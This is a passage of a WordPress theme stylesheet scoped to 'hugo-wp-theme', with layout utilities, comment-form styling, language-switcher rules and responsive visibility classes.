    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  html.hugo-wp-theme .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  html.hugo-wp-theme .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  html.hugo-wp-theme .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  html.hugo-wp-theme .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  html.hugo-wp-theme .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  html.hugo-wp-theme .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  html.hugo-wp-theme .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  html.hugo-wp-theme .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  html.hugo-wp-theme .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  html.hugo-wp-theme .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  html.hugo-wp-theme .justify-self-xl-auto {
    justify-self: auto !important;
  }

  html.hugo-wp-theme .justify-self-xl-start {
    justify-self: flex-start !important;
  }

  html.hugo-wp-theme .justify-self-xl-end {
    justify-self: flex-end !important;
  }

  html.hugo-wp-theme .justify-self-xl-center {
    justify-self: center !important;
  }

  html.hugo-wp-theme .justify-self-xl-baseline {
    justify-self: baseline !important;
  }

  html.hugo-wp-theme .justify-self-xl-stretch {
    justify-self: stretch !important;
  }

  html.hugo-wp-theme .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  html.hugo-wp-theme .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  html.hugo-wp-theme .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  html.hugo-wp-theme .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  html.hugo-wp-theme .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  html.hugo-wp-theme .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  html.hugo-wp-theme .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  html.hugo-wp-theme .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  html.hugo-wp-theme .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  html.hugo-wp-theme .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  html.hugo-wp-theme .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  html.hugo-wp-theme .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  html.hugo-wp-theme .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  html.hugo-wp-theme .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  html.hugo-wp-theme .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  html.hugo-wp-theme .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  html.hugo-wp-theme .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

/*Extra for text align*/

html.hugo-wp-theme .text-left {
  text-align: left !important;
}

html.hugo-wp-theme .text-right {
  text-align: right !important;
}

html.hugo-wp-theme .text-center {
  text-align: center !important;
}

html.hugo-wp-theme .text-justify {
  text-align: justify !important;
}

@media (min-width: 576px) {
  html.hugo-wp-theme .text-sm-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-sm-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-sm-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-sm-justify {
    text-align: justify !important;
  }
}

@media (min-width: 768px) {
  html.hugo-wp-theme .text-md-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-md-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-md-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-md-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1024px) {
  html.hugo-wp-theme .text-lg-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-lg-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-lg-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-lg-justify {
    text-align: justify !important;
  }
}

@media (min-width: 1200px) {
  html.hugo-wp-theme .text-xl-left {
    text-align: left !important;
  }

  html.hugo-wp-theme .text-xl-right {
    text-align: right !important;
  }

  html.hugo-wp-theme .text-xl-center {
    text-align: center !important;
  }

  html.hugo-wp-theme .text-xl-justify {
    text-align: justify !important;
  }
}

html.hugo-wp-theme * {
  margin: 0;
  padding: 0;
  outline: 0;
  -webkit-overflow-scrolling: touch;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html.hugo-wp-theme div:before,
html.hugo-wp-theme ul:before,
html.hugo-wp-theme article:before,
html.hugo-wp-theme aside:before,
html.hugo-wp-theme details:before,
html.hugo-wp-theme figcaption:before,
html.hugo-wp-theme figure:before,
html.hugo-wp-theme footer:before,
html.hugo-wp-theme header:before,
html.hugo-wp-theme hgroup:before,
html.hugo-wp-theme menu:before,
html.hugo-wp-theme nav:before,
html.hugo-wp-theme section:before,
html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  content: "";
  display: table;
  width: 0;
  /** Fix for safari. On safari the after and before without this code added 1px*/
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
}

html.hugo-wp-theme div:after,
html.hugo-wp-theme ul:after,
html.hugo-wp-theme article:after,
html.hugo-wp-theme aside:after,
html.hugo-wp-theme details:after,
html.hugo-wp-theme figcaption:after,
html.hugo-wp-theme figure:after,
html.hugo-wp-theme footer:after,
html.hugo-wp-theme header:after,
html.hugo-wp-theme hgroup:after,
html.hugo-wp-theme menu:after,
html.hugo-wp-theme nav:after,
html.hugo-wp-theme section:after {
  clear: both;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video,
html.hugo-wp-theme audio {
  max-width: 100%;
}

html.hugo-wp-theme img,
html.hugo-wp-theme video {
  height: auto;
}

html.hugo-wp-theme svg {
  max-height: 100%;
}

html.hugo-wp-theme iframe {
  border: none;
  max-width: 100%;
}

html.hugo-wp-theme ::-moz-focus-inner {
  border: 0;
  padding: 0;
}

html.hugo-wp-theme textarea,
html.hugo-wp-theme input[type="range"],
html.hugo-wp-theme input {
  border-radius: 0;
}

html.hugo-wp-theme input:matches([type="password"], [type="search;"]) {
  border-radius: 0;
}

html.hugo-wp-theme input[type="radio"],
html.hugo-wp-theme input[type="checkbox"] {
  vertical-align: middle;
  position: relative;
  bottom: 0.15rem;
  font-size: 115%;
  margin-right: 3px;
}

html.hugo-wp-theme input[type="search"] {
  -webkit-appearance: textfield;
}

html.hugo-wp-theme input[type="search"]::-webkit-search-decoration,
html.hugo-wp-theme input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

html.hugo-wp-theme body {
  text-align: center;
  overflow-x: hidden;
}

html {
  overflow-x: hidden;
}

/*  Fancybox adds a margin right to the body to compensate for removing the scrollbar from the body. But we have the
 * scrollbar on the html so it only adds a margin-right that moves all the content.
 * https://github.com/fancyapps/fancybox/issues/1731
 */

html.hugo-wp-theme body.compensate-for-scrollbar {
  margin-right: 0;
}

/* blog page sidebar falls on new line if pre has a long line */

html.hugo-wp-theme pre {
  white-space: pre-wrap;
}

@media (min-width: 768px) {
  html.hugo-wp-theme body {
    text-align: left;
  }
}

/* Text meant only for screen readers. */

html.hugo-wp-theme .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

html.hugo-wp-theme .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
          clip-path: none;
  color: #21759b;
  display: block;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

html.hugo-wp-theme .alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

html.hugo-wp-theme .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

html.hugo-wp-theme .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme #wpadminbar {
  text-align: initial;
}

html.hugo-wp-theme #wpadminbar:before,
html.hugo-wp-theme #wpadminbar *:before {
  display: block;
  width: unset;
  height: unset;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme #wpadminbar .admin-bar-search .ab-item:before,
html.hugo-wp-theme #wpadminbar form:before {
  content: initial;
}

html.hugo-wp-theme #wpadminbar .ab-sub-wrapper ul {
  display: block;
}

html.hugo-wp-theme #wp-toolbar ul {
  display: inline-block;
}

html.hugo-wp-theme .sticky {
  font-family: inherit;
}

html.hugo-wp-theme .gallery-caption {
  font-family: inherit;
}

html.hugo-wp-theme .bypostauthor {
  font-family: inherit;
}

html.hugo-wp-theme .aligncenter,
html.hugo-wp-theme div.aligncenter {
  display: block;
  margin-bottom: "16px";
}

html.hugo-wp-theme a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

html.hugo-wp-theme .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

html.hugo-wp-theme .wp-caption.alignnone {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignleft {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption.alignright {
  margin-bottom: "16px";
}

html.hugo-wp-theme .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

html.hugo-wp-theme .wp-caption p.wp-caption-text {
  font-size: 0.6em;
  line-height: 150%;
  margin: 0;
  padding: 0 4px 5px;
}

html.hugo-wp-theme .fancybox-container {
  z-index: 100000 !important;
}

html.hugo-wp-theme .fancybox-container .fancybox-slide--iframe .fancybox-content {
  max-height: 100% !important;
}

html.hugo-wp-theme .embed-container,
html.hugo-wp-theme .embed-youtube {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-top: 25px;
  height: 0;
  margin-bottom: 1rem;
}

html.hugo-wp-theme .embed-container > iframe,
html.hugo-wp-theme .embed-youtube > iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls] {
  min-width: 10px;
  width: 20px;
  display: block;
  padding: 0px;
  border-radius: 0;
  background-color: transparent;
  border: none;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:hover,
html.hugo-wp-theme .mejs-inner .mejs-button > button[aria-controls]:focus {
  background-color: transparent;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .logged-in.admin-bar .h-navigation_sticky {
    top: 0 !important;
  }
}

html.hugo-wp-theme .wp-block-embed__wrapper,
html.hugo-wp-theme .wp-block-embed__wrapper * {
  width: 100% !important;
}

html.hugo-wp-theme pre {
  white-space: pre-line;
}

html.hugo-wp-theme .page-comments .post-comments .comment-metadata * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author img {
  -webkit-box-sizing: initial;
          box-sizing: initial;
}

html.hugo-wp-theme .page-comments .post-comments .comment-author cite a {
  color: inherit;
  font: inherit;
  line-height: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .reply a {
  display: block;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body .comment-content * {
  color: inherit;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol {
  /** din mesmerize */
  margin: auto 1.5em 1em 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-body ul ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ul ol,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ul,
html.hugo-wp-theme .page-comments .post-comments .comment-body ol ol {
  margin: 0 0 0 1.5em;
}

html.hugo-wp-theme .page-comments .post-comments .comment-list,
html.hugo-wp-theme .page-comments .post-comments .comment-list .children {
  list-style-type: none;
}

html.hugo-wp-theme .page-comments .post-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow {
  border-radius: 3px;
  background-color: rgba(3, 169, 244, 0.05);
  border: solid 1px rgba(3, 169, 244, 0.1);
  padding-bottom: 20px;
  padding-top: 20px;
  text-align: center;
}

html.hugo-wp-theme .page-comments .blog-post-comments-not-allow .blog-comments-not-allow-message {
  font-weight: 800;
  font-size: 16px;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .page-comments .comment-respond input,
html.hugo-wp-theme .page-comments .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .page-comments .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .page-comments .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme #colibri .page-comments .blog-post-comments {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .page-comments .comment.even {
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comment.odd {
  background-color: rgba(166, 220, 244, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-title {
  font-family: Open Sans;
  font-weight: 600;
  text-decoration: none;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-meta {
  color: #999999;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .page-comments .comment-author img {
  width: 30px;
  height: 30px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .page-comments .comment-author .url {
  font-weight: 600;
  font-style: normal;
  text-decoration: none;
  color: #333333;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata {
  text-decoration: none;
  font-size: 14px;
  color: #999999;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-metadata:hover {
  color: black;
}

html.hugo-wp-theme #colibri .page-comments .comment-content {
  text-decoration: none;
  font-size: 16px;
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content p {
  color: #666666;
}

html.hugo-wp-theme #colibri .page-comments .comment-content a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 400;
  text-transform: lowercase;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .comment-body .reply a:hover {
  color: #026e9f;
}

html.hugo-wp-theme #colibri .page-comments .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .page-comments .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #666666;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  color: black;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #666666;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  color: #666666;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #026e9f;
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #999999;
}

html.hugo-wp-theme .colibri-hidden {
  display: none !important;
}

html.hugo-wp-theme .colibri-visible {
  display: block !important;
}

html.hugo-wp-theme .colibri-stop-animation {
  -webkit-animation-duration: 0s !important;
          animation-duration: 0s !important;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width;
  transition-property: background, padding, margin, border, transform, box-shadow, opacity, color, fill, font, border-radius, max-height, max-width, -webkit-transform, -webkit-box-shadow;
}

html.hugo-wp-theme .h-global-transition-disable,
html.hugo-wp-theme .h-global-transition-disable * {
  -webkit-transition-property: none !important;
  transition-property: none !important;
  -webkit-transition: none !important;
  transition: none !important;
}

html.hugo-wp-theme .h-svg-icon:not(.h-icon__icon) {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}

html.hugo-wp-theme .white-space-nowrap {
  white-space: nowrap;
}

html.hugo-wp-theme .colibri-word-wrap {
  word-break: break-word;
}

html.hugo-wp-theme .new-stacking-context {
  position: relative;
  z-index: 1;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu {
  background-color: #fff;
  border-radius: 4px 0 0 4px;
  right: 0;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
  list-style: none;
  margin-left: 0;
  padding: 0;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 0;
}

html.hugo-wp-theme .mesmerize-language-switcher.after-menu select {
  display: block;
  margin: 10px;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0;
  line-height: 0;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu:hover > li,
html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.mesmerize-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher {
  display: inline-block;
  list-style: none;
  margin-left: 0px;
  padding: 0px;
  -webkit-box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme div.ope-language-switcher li {
  display: none;
}

html.hugo-wp-theme ul.ope-language-switcher img {
  width: 18px;
}

html.hugo-wp-theme .ope-language-switcher {
  display: none;
}

html.hugo-wp-theme .ope-language-switcher.after-menu {
  background-color: #ffffff;
  border-radius: 4px 0px 0px 4px;
  right: 0px;
  position: fixed;
  top: 80px;
  display: inline-block;
  z-index: 10000;
}

html.hugo-wp-theme .ope-language-switcher.after-menu select {
  display: block;
  margin: 10px 10px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li {
  display: none;
  float: left;
  padding: 14px 8px;
  font-size: 0px;
  line-height: 0px;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu > li.current-lang {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu.hover > li,
html.hugo-wp-theme ul.ope-language-switcher.after-menu:hover > li {
  display: block;
}

html.hugo-wp-theme ul.ope-language-switcher.after-menu span {
  display: none;
}

html.hugo-wp-theme .h-svg-icon {
  line-height: 0;
  display: inline-block;
  fill: currentColor;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .hide {
  display: none;
}

html.hugo-wp-theme .colibri-force-hide {
  display: none !important;
}

html.hugo-wp-theme .mw-100 {
  max-width: 100%;
}

html.hugo-wp-theme .mh-100 {
  max-height: 100%;
}

html.hugo-wp-theme .w-100 {
  width: 100%;
}

html.hugo-wp-theme .h-100 {
  height: 100%;
}

html.hugo-wp-theme .position-relative {
  position: relative;
}

html.hugo-wp-theme .z-index-zero {
  z-index: 0;
}

/** background wrapper layers START*/

html.hugo-wp-theme .background-layer-media-container-lg {
  display: block;
}

html.hugo-wp-theme .background-layer-media-container-md {
  display: none;
}

html.hugo-wp-theme .background-layer-media-container {
  display: none;
}

html.hugo-wp-theme .height-auto-forced {
  height: auto !important;
  min-height: unset !important;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .background-layer-media-container-md {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container {
    display: none;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .background-layer-media-container {
    display: block;
  }

  html.hugo-wp-theme .background-layer-media-container-lg {
    display: none;
  }

  html.hugo-wp-theme .background-layer-media-container-md {
    display: none;
  }
}

/** background wrapper layers END*/

/** background video css start*/

html.hugo-wp-theme div.cp-video-bg {
  background-color: #000000;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  z-index: -3;
  width: 100%;
  margin-top: 0;
  top: 0;
  -webkit-transform: translate3d(0, 0, -2px);
}

html.hugo-wp-theme .cp-video-bg {
  background-color: transparent !important;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  height: 100%;
  max-height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .cp-video-bg iframe,
html.hugo-wp-theme .cp-video-bg video {
  visibility: hidden;
  display: block;
}

@media (min-width: 767px) {
  html.hugo-wp-theme .cp-video-bg.visible iframe,
  html.hugo-wp-theme .cp-video-bg.visible video {
    visibility: visible;
  }
}

html.hugo-wp-theme div.cp-video-bg .wp-custom-header-video {
  position: absolute;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
  transition: opacity 0.4s cubic-bezier(0.44, 0.94, 0.25, 0.34);
}

html.hugo-wp-theme div.cp-video-bg button.wp-custom-header-video-button {
  display: none;
}

html.hugo-wp-theme .background-video-youtube-blocker {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: transparent;
  z-index: 9999;
}

/** background video css end */

/** responsive css start*/

@media (min-width: 1024px) {
  html.hugo-wp-theme .h-hide-lg {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-hide-md {
